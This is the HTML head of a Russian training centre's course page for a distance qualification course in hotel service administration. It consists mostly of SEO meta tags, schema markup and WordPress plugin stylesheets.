

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/
body_size: 82229
content:
<!DOCTYPE html>
<html lang="ru-RU" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://uchiprof.ru/xmlrpc.php">
				
<meta name="keywords" content="Курс, повышение квалификации, Администрирование в гостиничном сервисе, Туризм, учебный центр, Профессия, обучение" />

<!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании - удостоверение.</title>
	<meta name="description" content="Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании -удостоверение.Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для" />
	<link rel="canonical" href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании - удостоверение." />
	<meta property="og:description" content="Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании -удостоверение.Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для" />
	<meta property="og:url" content="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" />
	<meta property="og:site_name" content="Учебный центр «Профессия»" />
	<meta property="article:modified_time" content="2024-11-05T14:24:21+00:00" />
	<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/i-105.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/","url":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/","name":"Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании - удостоверение.","isPartOf":{"@id":"https://uchiprof.ru/#website"},"primaryImageOfPage":{"@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/#primaryimage"},"image":{"@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/#primaryimage"},"thumbnailUrl":"https://uchiprof.ru/wp-content/uploads/i-105.jpeg","datePublished":"2022-05-27T06:04:36+00:00","dateModified":"2024-11-05T14:24:21+00:00","description":"Курс Администрирование в гостиничном сервисе - повышение квалификации (72 часа), дистанционный курс. Документ об образовании -удостоверение.Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для","breadcrumb":{"@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/#primaryimage","url":"https://uchiprof.ru/wp-content/uploads/i-105.jpeg","contentUrl":"https://uchiprof.ru/wp-content/uploads/i-105.jpeg","width":"800","height":"533"},{"@type":"BreadcrumbList","@id":"https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://uchiprof.ru/"},{"@type":"ListItem","position":2,"name":"Курсы","item":"https://uchiprof.ru/courses/"},{"@type":"ListItem","position":3,"name":"Туризм","item":"https://uchiprof.ru/course-category/turizm/?tutor-course-filter-category=411"},{"@type":"ListItem","position":4,"name":"Администрирование в гостиничном сервисе"}]},{"@type":"WebSite","@id":"https://uchiprof.ru/#website","url":"https://uchiprof.ru/","name":"Учебный центр «Профессия»","description":"образовательная платформа с онлайн-курсами","publisher":{"@id":"https://uchiprof.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uchiprof.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://uchiprof.ru/#organization","name":"Учебный центр «Профессия»","url":"https://uchiprof.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/#/schema/logo/image/","url":"https://uchiprof.ru/wp-content/uploads/logom.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/logom.png","width":100,"height":43,"caption":"Учебный центр «Профессия»"},"image":{"@id":"https://uchiprof.ru/#/schema/logo/image/"}}]}</script>


<link rel='stylesheet' id='wdp_cart-summary-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://uchiprof.ru/wp-content/plugins/embed-any-document/css/embed-public.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_notie-css' href='https://uchiprof.ru/wp-content/plugins/cf7-notie/public/css/cf7_notie-public.css' media='all' />
<link rel='stylesheet' id='cf7simplepopup-css-css' href='https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/css/cf7simplepopup-core.css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/css/style.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/menu.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/main.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/payment_styles.css' media='all' />
<link rel='stylesheet' id='tutor-prism-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css' media='all' />
<link rel='stylesheet' id='tutor-pro-course-details-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/course-details.css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/front.css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-icon.min.css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor.min.css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-front.min.css' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
